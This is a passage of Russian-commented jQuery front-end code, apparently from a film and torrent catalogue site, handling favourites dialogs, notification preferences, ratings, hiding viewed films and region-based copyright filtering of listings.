		menu_html = '<li obj_id="' + id + '" title="' + ms_on + '" class="fav"><a><em class="nav-icon collection-on">-</em> ' + text + '</a></li>';
	else
		menu_html = '<li obj_id="' + id + '" title="' + ms_off + '" class="fav"><a><em class="nav-icon collection-off">-</em> ' + text + '</a></li>';
	$(menu_html).appendTo(menu);
}

/******************* страница знаменитостей begin ****************/

var CELEBRITY_ID = false;
var celebrity_dialog = false;
// Создание окна диалога
function celebrity_create_dialog() {
	if (celebrity_dialog)
		return;
	celebrity_dialog = $("<div id='celebrity_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc18,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : celebrity_save
		}, {
			text : mc19,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : celebrity_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function celebrity_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		celebrity_create_dialog();
		// Загружаем форму
		celebrity_dialog.dialog('open');

		CELEBRITY_ID = $(this).parents('.celebrity_controll').attr('obj_id');
		celebrity_load();
	}
	return false;
}

/******************* Избранные актёры жанры и т.д. begin ****************/

var FAVORITE_OBJECT_ID = false;
var FAVORITE_TYPE_ID = false;
var generic_favorite_dialog = false;
// Создание окна диалога
function generic_favorite_create_dialog() {
	if (generic_favorite_dialog)
		return;
	generic_favorite_dialog = $("<div id='generic_favorite_dialog' title='" + mc28 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 150,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : mc26,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : generic_favorite_save
		}, {
			text : mc27,
			icons : {
				primary : 'ui-icon-minus'
			},
			click : generic_favorite_cancel
		}, {
			text : mc20,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function generic_favorite_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		generic_favorite_create_dialog();
		// Загружаем форму
		generic_favorite_dialog.dialog('open');

		FAVORITE_OBJECT_ID = $(this).attr('object_id');
		FAVORITE_TYPE_ID = $(this).attr('type_id');
		generic_favorite_load();
	}
	return false;
}

// Загрузка формы оповещения для знаменитостей
function generic_favorite_load() {
	//console.log('generic_favorite_load',FAVORITE_TYPE_ID,FAVORITE_OBJECT_ID);
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			// загрузка формы

			//console.log('generic_favorite_load done', status, json);

			generic_favorite_dialog.dialog("option", "title", json.title);
			generic_favorite_dialog.html(json.content);

			box = generic_favorite_dialog.parent('.ui-dialog-buttons')

			if (json.generic_report) {
				$('.ui-icon-minus', box).parent('button').button("enable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Сохранить изменения")

				$('<font color="green"><b>Уже в интересах</b></font>').prependTo(generic_favorite_dialog);

			} else {
				// Если новая запись убираем лишние кнопки и выводим напоминалку
				$('.ui-icon-minus', box).parent('button').button("disable");
				$('.ui-icon-plus', box).parent('button').button("option", "label", "Добавить в интересы")

				$('<font color="red">"Не забудьте сохранить, нажав кнопку <b>"Добавить в интересы"!</b>!</font>').prependTo(generic_favorite_dialog);
			}

			$.each($("label", generic_favorite_dialog), function(index, value) {
				obj = $(value);
				obj.text(obj.text().replace(':', ''));
			});

			$(":checkbox", generic_favorite_dialog).button({
				icons : {
					primary : "ui-icon-mail-closed"
				}
			})
			$(".ui-state-default", generic_favorite_dialog).addClass('my-state-default').removeClass('ui-state-default');
			$("[for='id_n_film'],[for='id_n_news'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene']", generic_favorite_dialog).css('width', '99%');

			$("<hr/><h1 class='friends_head'>Уведомлять о действиях друзей:</h1>").insertBefore($('#id_f_comments').parent('p'));
			$("<hr/><h1 class='news_head'>Уведомлять о событиях:</h1>").insertBefore($('#id_n_reviews').parent('p'));
			//console.log( $( "[for='id_f_comments'],[for='id_f_votes'],[for='id_n_reviews'],[for='id_n_trailers'],[for='id_n_scene'],[for='id_n_news']" ) );
			$("[for='id_f_comments'],[for='id_f_votes']").unwrap().css('min-width', '48%');

		}
	});
	return false;
}

function generic_favorite_cancel() {
	//console.log('generic_favorite_cancel',FAVORITE_TYPE_ID,FAVORITE_OBJECT_ID);
	generic_favorite_dialog.empty().html(ms_43);
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id).fadeTo('fast', 0.1, function() {
					$(id).removeClass("email-on").addClass("email-off")
				}).fadeTo('slow', 0.3);

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-on").addClass("favorite-off")
				}).fadeTo('slow', 1.0);
			}
		}
	});
	return false;
}

function generic_favorite_save() {
	//console.log('generic_favorite_save',FAVORITE_OBJECT_ID);
	info_toolbox_show(ms_39);
	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", generic_favorite_dialog).serializeArray(), function(i, field) {
		data[field.name] = field.value;
	});
	//console.log('generic_favorite_save',data );
	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/update/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				generic_favorite_dialog.dialog("close");

				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				$(id1).fadeTo('fast', 0.1, function() {
					$(id1).removeClass("favorite-off").addClass("favorite-on")
				}).fadeTo('slow', 1.0);

				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				if (json.email) {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-off").addClass("email-on")
					}).fadeTo('slow', 1.0);
				} else {
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_togle() {
	FAVORITE_OBJECT_ID = $(this).attr('object_id');
	FAVORITE_TYPE_ID = $(this).attr('type_id');

	var data = {
		'object_id' : FAVORITE_OBJECT_ID,
		'type_id' : FAVORITE_TYPE_ID
	};

	console.log('generic_favorite_togle',data);

	$.ajax({
		url : '/generic/favorite/' + FAVORITE_TYPE_ID + '/' + FAVORITE_OBJECT_ID + '/togle/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {

//			console.log('togle success',json);

			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				id1 = "#fav1_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;
				id = "#fav_" + FAVORITE_TYPE_ID + "_" + FAVORITE_OBJECT_ID;

				// успешно добавлен
				if (json.current == 'on') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-off").addClass("favorite-on")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// успешно удвлён
				if (json.current == 'off') {
					$(id1).fadeTo('fast', 0.1, function() {
						$(id1).removeClass("favorite-on").addClass("favorite-off")
					}).fadeTo('slow', 1.0);
					$(id).fadeTo('fast', 0.1, function() {
						$(id).removeClass("email-on").addClass("email-off")
					}).fadeTo('slow', 0.3);
				}

				// если выбрано оповещение то загружаем форму
				if (json.current == 'email') {
					// Создаем диалог
					generic_favorite_create_dialog();
					// Загружаем форму
					generic_favorite_dialog.dialog('open');
					generic_favorite_load();
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
}

function generic_favorite_preference_get() {//ok
	setTimeout(generic_favorite_preference_get_load, 600);
}

function generic_favorite_preference_get_load() {
	//console.group('generic_favorite_preference_get');

	$('.generic_favorit_controll1').click(generic_favorite_togle);

	if ($('.generic_favorit_controll').length > 0) {
		container = $('.generic_favorit_controll');
		//console.log( 'container', container );
		if (IS_AUTHENTICATED) {
			container.click(generic_favorite_dialog_open);
			data = {}
			do_load=false;
			$.each(container, function(index, value) {
				//console.log( 'value' );
				object_id = $(value).attr('object_id');
				type_id = $(value).attr('type_id');
				if ( type_id != '17') {
					do_load=true;
					if (!( type_id in data)) {
						data[type_id] = []
					}
					data[type_id].push(object_id);
				}
			});

			//console.log( 'generic_favorite_preference_get_load data', data );
			if (do_load){


				data_str = JSON.stringify(data);
				//console.log( 'data_str', data_str );
				$.ajax({
					url : '/generic/favorite/preference/',
					dataType : 'json',
					data : {
						'data_str' : data_str
					},
					type : 'POST',
					cache : false,
					success : function(json, status) {
						//console.log('generic_favorite_init current',json.current);
						$.each(json.current, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id1 = "#fav1_" + type_id + "_" + object_id;
								$(id1).removeClass("favorite-off").addClass("favorite-on");
							});
						});
						console.log('generic_favorite_init email', json.email);
						$.each(json.email, function(type_id, object_ids) {
							$.each(object_ids, function(index, object_id) {
								id = "#fav_" + type_id + "_" + object_id;
								$(id).removeClass("email-off").addClass("email-on");
							});
						});

					},
					error : ajax_alert,
					complete : ajax_complete
				});
			}
		} else {
			// если не залогинен отрисовываем кнопки но все они ведут на форму логина
			container.click(function() {
				open_login_dialog('Добавлять в избранное могут только зарегистрированные пользователи.')
			});
		}
	} else {
		//console.log( 'not generic_favorite page' );
	}
	//console.groupEnd('generic_favorite_preference_get');
}


/******************* Избранные актёры жанры и т.д. end ****************/


copyright_rendered = false;
function copyright_render() {
	/* Правообладатели */

	if (copyright_rendered){
		return
	}

	copyright_rendered = true;
	console.log('copyright_render');


	// права определяются в UserConfigMiddleware
	if ($(".film-list").length > 0) {//  значки copyright для страниц списков
		//var raiting_class = 'star-rating small-star';

		// обработака прав показа торрентов
		if ('IS_US' in ip_perms)
			copyright_filter('.film-item');
		if ('IS_ALL' in ip_perms)
			copyright_filter('.copyright-all');
		if ('IS_SU' in ip_perms)
			copyright_filter('.copyright-su');
		if ('IS_RU' in ip_perms)
			copyright_filter('.copyright-ru');
		if ('IS_UA' in ip_perms)
			copyright_filter('.copyright-ua');

		// показываетм нужные значки качества
		$(".qa-icon", ".film-list").removeClass('hidden');
		// удаляем временные метки о скрытом торренте
		$(".copyright-temp", ".film-list").remove();
	}

	/*
	var dynamic_torrents = $('#dynamic_film_torrents');
	var dynamic_film_resources = $('#dynamic_film_resources');
	if (dynamic_torrents.length > 0) {//  значки copyright для делатьной страниц
		console.log( 'Права ip',ip_perms );

		if ('IP_DENY' in ip_perms) {
			console.log('dynamic_torrents PASS');
			// удаляем временные метки
			$(".inner-info-fix").remove();

		} else {
			// отрисовываем в порядке приоритетов
			if ('IS_US' in ip_perms)
				copyright_filter_big('.film-item');
			if ('IS_ALL' in ip_perms)
				copyright_filter_big('.copyright-all');
			if ('IS_RU' in ip_perms)
				copyright_filter_big('.copyright-ru');
			if ('IS_UA' in ip_perms)
				copyright_filter_big('.copyright-ua');
			// удаляем временные метки о скрытом торренте
			$(".copyright-temp").remove();

			// если меток не осталось подгружаем торренты и допы
			if ($('.copyright-problem').length == 0) {
				url = dynamic_torrents.attr('obj_id');
				console.log('dynamic_torrents START',url);
				dynamic_torrents.html('<center>' + mc5 + '</center>').load(url, function() {
					// активировать сортировку и разворачивание инфы
					init_torrent();
				});

				url = dynamic_film_resources.attr('obj_id');
				console.log('dynamic_resources START',url);
				dynamic_film_resources.html('<center>' + mc5 + '</center>').load(url, function() {

					if ($.inArray('is_staff', perms) !== -1) {
						addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
						addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
					}
				});


				test_online('all');


			}else{
				//console.log('dynamic_torrents DENY');
				test_online('legal');
				// удаляем временные метки
				$(".inner-info-fix").remove();
			}


		}
	}
	*/

}

var fav_dialog = false;
// Создание окна диалога
function fav_create_dialog() {
	if (fav_dialog)
		return;
	fav_dialog = $("<div id='fav_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 350,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : fav_save
		}, {
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');

		var id = $(this).attr('obj_id');
		if (!id){ id = $(this).parents('.film_controll').attr('obj_id');}

		fav_load(id);
	}
	return false;
}

function fav_dialog_add() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');
		fav_load(FILM_ID);
	}
	return false;
}

/*
// Загрузка пустой формы добавления оповещения
function fav_load(id) {
	console.log('fav_load',id);
	fav_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/add/',
		dataType : 'json',
		type : 'GET',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// загрузка формы

			//console.log('fav_load done', status, json);
			$('#fav_dialog').html(json.content);
			$("#fav_form :checkbox", fav_dialog).button();
			$("#fav_form .status", fav_dialog).buttonset();
			$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');

			$(".sub-save", fav_dialog).button({
				icons : {
					primary : "ui-icon-plus"
				}
			}).click(fav_save);
			$(".sub-close", fav_dialog).button({
				icons : {
					primary : "ui-icon-cancel"
				}
			}).click(fav_close);

			$(".film_comment", fav_dialog).keyup(function() {
				obj = $(this);
				name = obj.attr(name);
				maxlength = parseInt(obj.attr('maxlength'));
				if (obj.val().length > maxlength) {
					obj.val(obj.val().substring(0, maxlength));
				} else {
					$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
				}
			}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');

			// добавление коллекций
			$(".new_collection", fav_dialog).css('heigth', '22px');
			$(".add_collection", fav_dialog).button().click(collection_add1);
			$(".new_collection_form", fav_dialog).submit(collection_add1);

		}
	});
	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {
	//	console.log('fav_save');
	info_toolbox_show(ms_39);
	//	var container = fav_dialog;

	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});


	//console.log('fav_save',data );

	$.ajax({
		url : '/favorite/fav/add/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				fav_dialog.dialog("close");

				var parent = $(".favorite_controll[obj_id='" + json.id + "']").html('');

				console.log('fav_save',parent);

				build_menu2(parent, "favorite", json.is_favorite, ms_30);
//				build_menu1(parent, "recommend", json.is_recommend, ms_32);
//				build_menu1(parent, "wishlist", json.is_wishlist, ms_31);
//				build_menu1(parent, "viewed", json.is_viewed, mf_11);
//				build_menu1(parent, "notcare", json.is_notcare, ms_31_1);

				//console.log( 'parent',parent);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}
*/
function fetch_error(ex){
	console.warn('fetch error: %s', ex);
}

const csrftoken = getCookie('csrftoken');

async function fetchData(url = '', form_data = {},	method='POST' ) {
	const response =	 await fetch(url, {
		method: method,
		mode: 'same-origin', // no-cors, *cors, same-origin
		cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
		headers: {
			'X-CSRFToken': csrftoken,
			'Accept': 'application/json',
			'Content-type': 'application/json; charset=UTF-8',
		},
		redirect: 'error', // manual, *follow, error
		referrerPolicy: 'no-referrer', // no-referrer, *client
		body: JSON.stringify(form_data) // body data type must match "Content-Type" header
	});

	
	const contentType = response.headers.get('content-type');
	if (!contentType || !(contentType.includes('application/json') || contentType.includes('application/x-javascript')) )	{
		throw new TypeError("Ой, мы не получили JSON!");
	}
	
	json = response.json();
	if (json.error){
		open_alert(json.error, json.do_login);
		throw new TypeError(json.error);
	}
	info_toolbox_hide();
	
	return json; 
}

function fav_load(id) {	 // +fetch

	console.log('fav_load start' ); 
	// console.trace()

	fav_dialog.empty().html("Загрузка страницы ... ");
	
	fetchData('/favorite/fav/add/',	{'id':id} 
	).then(function(json) {

		console.log('fav_load done', json );
	
		$('#fav_dialog').html(json.content);
		$("#fav_form :checkbox", fav_dialog).button();
		$("#fav_form .status", fav_dialog).buttonset();
		$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');
	
		$(".sub-save", fav_dialog).button({
			icons : {
				primary : "ui-icon-plus"
			}
		}).click(fav_save);
		$(".sub-close", fav_dialog).button({
			icons : {
				primary : "ui-icon-cancel"
			}
		}).click(fav_close);
	
		$(".film_comment", fav_dialog).keyup(function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength = parseInt(obj.attr('maxlength'));
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
			}
		}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');
	
		$(".new_collection", fav_dialog).css('heigth', '22px');
		$(".add_collection", fav_dialog).button().click(collection_add1);
		$(".new_collection_form", fav_dialog).submit(collection_add1);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"save",
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});

	console.log('fav_save',data );

	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_close();

		fav_post_save(json);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}


function fav_toggle(id,mode) {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"toggle",
		"id":id,
		"mode":	mode,
	};
	console.log('fav_save',data );
	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_post_save(json);
	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}

function fav_post_save( json ) {
	console.log( 'fav_post_save', json );
	
	if (json.error){
		open_alert(json.error, json.do_login);
		return false;
	}

	var parent = $(	".minimovie__col[obj_id='" + json.id + "'],.film_controll[obj_id='" + json.id + "']");
	bild_favorite(parent, "recommend", 	json.is_recommend, 	'Отмечено как рекомендованое');
	bild_favorite(parent, "to-collection", 	json.collection, 'Добавлено в коллекции');
	bild_favorite(parent, "favorite", 	json.is_favorite, 	'Добавлено в пзбранное');
	bild_favorite(parent, "look", 		json.is_look, 		'Добавлено в Смотрю');
	bild_favorite(parent, "wishlist", 	json.is_wishlist, 	'Добавлено в Буду смотреть');
	bild_favorite(parent, "notcare", 	json.is_notcare, 	'Добавлено в Не буду смотреть');
}

function bild_favorite(parent, id, is_on, text) {
	if (is_on)
		$("."+id,parent).addClass('selected').attr('title',text);
	else
		$("."+id,parent).removeClass('selected').attr('title','');
}





function video_preference_get() {//ok
	setTimeout(video_preference_get_load, 100);
}

function video_preference_get_load() {//тестирование
	var raiting_class = 'star-rating';

	/* Правообладатели */
	copyright_render();

	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки рейтингов для страниц списков
		var raiting_class = 'star-rating small-star';
	}

	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty();
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
			//console.log( raiting_class, 'film', id, average, votes );
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();

		$.each($('.film_controll'), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});

		console.log(ids,ids.length);
		if (ids.length > 0) {
			var container = $('.film_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			var is_list = $('#hide_viewed' ).length;
			console.log( 'is_list', is_list );

			$.ajax({
				url : '/favorite/fav/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					is_list : is_list
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {
					console.groupCollapsed('fav_preference');
					console.log(json);

					container.removeClass('loading');

					if (json.error) {
						console.log(json.error);
						// pass
					} else {

						var hide_viewed = json.hide_viewed;
						var hide_viewed_count = 0;
						var elements = [];

						console.log('film_vote', json.film_vote);
						// количество рекомендаций
						//console.log('recommend_count',json.recommend_count);
						$.each(json.recommend_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

								$('#recommend_head .recommend_count').html(value);
							}
						});

						// количество загрузок
						//console.log('downloaded_count',json.downloaded_count);
						$.each(json.downloaded_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .film-downloaded').html('Скачали: <b>' + value + '</b>');

								$('#film_downloaded').html(value);
							}
						});

						$.each($('.film_controll'), function(index, value) {
							film_controll = $(value);

							console.log('film_controll',index, value);

							var id = parseInt(film_controll.attr('obj_id'));

							if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
								console.log( 'скрыт просмотренный ' , id );
								box = film_controll.parents('.film-item');
								box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
								hide_viewed_count = hide_viewed_count + 1;
								// return; выходить не нужно, так как этот же код используется для избранного
							}

							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
								var parent = $("<em class='favorite_controll' 	obj_id='" + id + "' title='" + ms_7 + "'></em>").appendTo(film_controll);

								build_menu2(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);

							}

							// для списков
//							if (is_list > 0){
							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {

								// перемещаем элемент в низ списка
								// parent.prependTo( $('#film_'+id+' .film-foot') );


/*
								// рейтинг
								if ( id in json.film_vote) {
									console.log('рейтинг', id, json.film_vote[id]);
									// TODO:отрисовка сообщения о рейтинге в звёздочках

									console.log('#raiting_film_' + id, $('#raiting_film_' + id + ' li a'));

									$.each($('#raiting_film_' + id + ' li a'), function(index1, value1) {
										//console.log(value1);
										$(value1).attr('title', ms_15 + json.film_vote[id] + "\n" + $(value1).attr('title'));
									});

									console.log('.film-' + id + ' .self-vote', $('.film-' + id + ' .self-vote'));

									$('.film-' + id + ' .self-vote').html(' <b> Вы </b> поставили <b>' + json.film_vote[id] + '</b>')

									$("<em class='nav-icon nav-rating' title='" + ms_15 + json.film_vote[id] + "\n" + ms_16 + "'></em>").appendTo(parent);

								}

								// оповещения
								if ( id in json.film_quality) {
									$("<em class='nav-icon nav-bell pointer' title='" + ms_11 + json.film_quality[id] + "'></em>").click(quality_update).appendTo(film_controll);
								}
*/
								// Для детальной фильма
							} else {
								// оповещения о новой серии
								if ($.inArray(id, json.wishlist) >= 0) {
									$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
										'width' : '100%',
										'padding' : '5px',
										'margin-bottom' : '10px'
									});
								}

								// рейтинг
								if ( id in json.film_vote) {
									$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
									$('#user_vote1').html(ms_16);
								}

								// оповещения
								if ( id in json.film_quality) {
									$('#quality_head span').html(json.film_quality[id]);
								}
							}

							// Скрытие просмотренных фильмов
							if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
								box = film_controll.parents('.film-item').hover(function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
								}, function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
								});
								$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
							}
						});

						//console.log( '.fav', $('.fav') );
						$('.favorite_controll').click(fav_dialog_open);
						str = '';

						if (hide_viewed_count > 0) {
							str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: inline-start; margin-inline-end: 0.3em;' class='ui-icon ui-icon-info'></span>";
							str = str + mh_0 + "<strong>";
							_count = hide_viewed_count % 10;
							if (hide_viewed_count == 1) {
								str = str + mh_1;
							} else if (_count == 2 || _count == 3 || _count == 4) {
								str = str + hide_viewed_count + mh_2;
							} else {
								str = str + hide_viewed_count + mh_3;
							}

							str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
							$('.film-list').prepend(str);

						}

					}

					console.groupEnd('fav_preference');
				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		// если не залогинен отрисовываем кнопки но все они ведут на форму логина
		//film_controlls = $('.film_controll');


		//parent = $('<em class="favorite_controll">' + '<em obj_id="favorite" class="nav-icon favorite-off" title="Добавить в избранное"></em>' + '<em obj_id="recommend" class="nav-icon recommend-off" title="Добавить в Рекомендации">Рекомендации</em>' + '<em obj_id="wishlist" class="nav-icon wishlist-off" title="Буду смотреть">Буду смотреть</em>' + '<em obj_id="viewed" class="nav-icon viewed-off" title="Уже смотрел">Просмотрено</em>' + '<em obj_id="notcare" class="nav-icon notcare-off" title="Не интересует - фильм будет скрыт в результатах поиска и списках">Не интересует</em>' + '</em>').click(open_login_dialog).appendTo(film_controlls);
		// parent = $('<em class="favorite_controll" title="Добавить в избранное"><em class="to-favorite"></em></em>').click(open_login_dialog).appendTo(film_controlls);

		$('.favorite_controll').click(open_login_dialog);



		// перемещаем элемент в низ списка
		//parent.prependTo( $('#film_'+id+' .film-foot') );


	}

	// Исправляем глюки меню в хроме

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		// console.log("!! Fix memu in Chrome", $('.film_controll') );
		$('.film_controll').addClass("is-chrome");
	}

}


function video_preference_render_list (json){
	var raiting_class = 'star-rating';
	/* Правообладатели */
	copyright_render();
	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки рейтингов для страниц списков
		var raiting_class = 'star-rating small-star';
	}
	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty();
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
			//console.log( raiting_class, 'film', id, average, votes );
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,

			var is_list = $('#hide_viewed' ).length;
						var hide_viewed = json.hide_viewed;
						var hide_viewed_count = 0;
						var elements = [];

						console.log('film_vote', json.film_vote);
						// количество рекомендаций
						$.each(json.recommend_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

								$('#recommend_head .recommend_count').html(value);
							}
						});

						// количество загрузок
						$.each(json.downloaded_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .film-downloaded').html('Скачали: <b>' + value + '</b>');
								$('#film_downloaded').html(value);
							}
						});

						$.each($('.film_controll'), function(index, value) {
							film_controll = $(value);

							var id = parseInt(film_controll.attr('obj_id'));

							if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
								console.log( 'скрыт просмотренный ' , id );
								box = film_controll.parents('.film-item');
								box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
								hide_viewed_count = hide_viewed_count + 1;
								// return; выходить не нужно, так как этот же код используется для избранного
							}

							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
								var parent = $("<em class='favorite_controll' 	obj_id='" + id + "' title='" + ms_7 + "'></em>").appendTo(film_controll);

								build_menu2(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);

							}

							// для списков
//							if (is_list > 0){
							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {

							} else {
								// оповещения о новой серии
								if ($.inArray(id, json.wishlist) >= 0) {
